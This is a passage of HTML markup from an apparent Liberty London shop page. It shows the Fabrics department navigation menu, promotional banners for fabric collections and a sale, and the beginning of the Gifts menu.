                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/discover/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/discover/ss26-the-floral-rebellion/" class="d-none">SS26: The Floral Rebellion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/fabric/haberdashery/" id="fabrics_haberdashery" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="Haberdashery">
                            <span class="d-block">Haberdashery</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/ss26-floral-rebellion/" class="d-none">SS26: Floral Rebellion</a>
                                
                                    <a href="/uk/department/fabrics/collections/year-of-the-horse/" class="d-none">Year of The Horse</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/fabrics/collections/liberty-in-love/" class="d-none">Liberty In Love</a>
                                
                                    <a href="/uk/department/fabrics/collections/creativity-in-conflict-and-confinement/" class="d-none">Creativity in Conflict and Confinement</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                                    <a href="/uk/department/fabrics/collections/the-art-of-may-morris/" class="d-none">The Art of May Morris</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
  
  /*Moved from Nav-footer CSS 260116*/

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}
  
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/uk/department/featured/promotion-event/fabrics-promotion-event/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Fabrics","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Up to 20% off Fabrics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-1-Beauty-CH?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span>
            <p class="heading akzidenz-grotesk-pro-regular">Up to 20% off Fabrics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/collections/ss26-floral-rebellion/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "SS26: Floral Rebellion","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="SS26: Floral Rebellion"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251120-Nav-Ad-2-Fabrics-SS26-Floral-Rebellion-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">SS26: Floral Rebellion</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/furnishing-fabrics-and-wallpaper/wallpaper/the-house-of-liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Welcome to The House of Liberty","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Welcome to the House of Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-3-Fabrics-House-Of-Liberty?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Welcome to The House of Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Tana Lawn Classics"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251210-Nav-Ad-3-Fabrics-Tana-Lawn?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/fabric/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Fabrics</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/gifts/"
                                    id="wc_dept_gifts" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Gifts">
                                        <span>Gifts</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/gifts/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Gifts"
            tabindex="-1">Gifts</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/gifts/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Gifts" data-category-name="Gifts">
                        <span class="d-block">Shop all
                            Gifts</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_gifts" id="wc_dept_gifts_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Gifts Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Gifts">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=gifts_recipient">
                        <a href="/uk/department/gifts/by-recipient/" id="gifts_recipient"
